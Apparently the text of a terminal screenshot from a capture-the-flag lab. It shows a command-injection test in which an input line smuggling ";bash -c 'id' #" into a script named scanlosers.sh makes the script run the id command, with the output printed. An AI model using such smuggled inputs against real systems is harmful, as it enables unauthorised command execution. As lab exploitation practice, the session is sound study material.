 File Edit View Terminal Tabs Help
[manjaro@core scriptkiddie]$ echo test test ";bash -c 'id' #" > input
[manjaro@core scriptkiddie]$ ./scanlosers.sh input
[manjaro@core scriptkiddie]$ Failed to open normal output file recon/ for writing
QUITTING!
uid=1000(manjaro) gid=1000(manjaro) groups=1000(manjaro),3(sys),90(network),98(power),991(lp),998(wheel)
[manjaro@core scriptkiddie]$
[manjaro@core scriptkiddie]$ echo test test ";bash -c 'id'" > input
[manjaro@core scriptkiddie]$ ./scanlosers.sh input
[manjaro@core scriptkiddie]$ Failed to open normal output file recon/ for writing
QUITTING!
bash: line 1: id.nmap: command not found
[manjaro@core scriptkiddie]$